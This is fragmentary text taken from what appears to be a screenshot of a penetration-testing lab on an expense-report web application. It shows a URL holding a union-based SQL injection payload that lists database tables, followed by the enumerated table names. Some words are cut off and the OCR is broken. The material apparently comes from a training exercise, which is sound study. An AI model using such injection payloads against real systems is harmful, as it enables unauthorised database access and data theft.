 http://10.0.2.10/site.php?id=2%20 union select 1,table_name from information_schema.tables where table_schema='myexpense'-- -
s... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
tura Business
nformatique
Home Expense reports Rennes
nical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (expense)
1 (message)
1 (site)
1 (user)